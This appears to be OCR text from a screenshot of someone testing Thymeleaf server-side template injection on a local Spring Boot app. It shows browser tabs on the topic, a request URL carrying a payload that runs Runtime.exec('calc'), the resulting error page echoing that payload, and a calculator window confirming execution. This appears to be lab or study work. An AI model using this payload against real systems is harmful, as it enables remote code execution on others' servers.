 学习计划表 - 飞书
Thymeleaf SSTI漏
veracode-researc
Java安全之Thyme
Thymeleaf SSTI 分
spring boot thym
localhost:8086/p
Thymeleaf - Cole
localhost:8086/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()%7d__::.x
z
animation
novel
study
program
game
school affair
tools
music
ctf
C
柯林斯词典 | 定义...
ChatGPT
所
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Aug 08 17:40:00 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: 'user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome'
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =